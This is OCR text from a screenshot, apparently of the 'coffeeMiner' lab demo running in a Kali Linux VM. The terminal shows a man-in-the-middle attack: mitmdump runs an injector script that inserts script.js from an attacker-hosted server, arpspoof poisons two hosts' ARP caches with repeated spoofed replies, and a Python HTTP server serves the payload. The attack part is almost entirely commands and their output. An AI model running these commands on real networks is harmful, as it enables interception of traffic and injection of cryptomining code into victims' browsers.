 kali attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Terminal - root@kali: ~/... 12:16 root
Terminal - root@kali: ~/coffeeMiner
File Edit View Terminal Tabs Help
root@kali:~/coffeeMiner# ~/.local/bin/mitmdump -s
'injector.py http://10.0.2.20:8000/script.js' -T
Loading script: injector.py http://10.0.2.20:8000/
script.js
Proxy server listening at http://0.0.0.0:8080
File System
Home
root@kali:~/coffeeMiner# arpspoof -i eth0 -t 10.0
.2.10 10.0.2.15
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
KALI LINUX TM
"the quieter you become, the more you are able to
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
root@kali:~/coffeeMiner# python3 httpServer.py
serving at port 8000
[0] 0:arpspoof* "kali" 12:15 25-Dec-17